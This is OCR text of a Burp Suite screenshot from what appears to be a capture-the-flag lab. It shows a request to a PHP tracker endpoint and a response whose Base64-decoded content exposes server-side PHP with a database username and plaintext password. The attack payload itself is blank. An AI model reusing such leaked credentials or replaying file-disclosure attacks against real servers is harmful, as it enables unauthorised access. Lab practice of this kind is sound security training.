 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < > Target: http://10.10.11.100 HTTP/1
Request
Pretty Raw Hex
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 369
10 Origin: http://10.10.11.100
11 Connection: keep-alive
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Sep 2024 07:49:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 503
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 If DB were ready, would have added:
11 <table>
12 <tr>
13 <td>
Title:
</td>
14 <td>
</td>
15 </tr>
16 <tr>
17 <td>
CWE:
</td>
18 <td>
1
</td>
19 </tr>
20 <tr>
21 <td>
Score:
</td>
22 <td>
1
</td>
Inspector
Selected text
See more
Decoded from: Base64
<?php \n
// TODO -> Implement login syst
em with the database.\n
$dbserver = "localhost";\n
$dbname = "bounty";\n
$dbusername = "admin";\n
$dbpassword = "m19RoAU0hP41A1sT
sq6K";
See more
Request attributes 2
Request query parameters 0
Request body parameters 1